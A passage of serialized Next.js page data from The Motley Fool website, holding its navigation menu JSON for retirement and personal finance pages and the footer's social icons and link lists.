Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L31\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L14\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L14\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 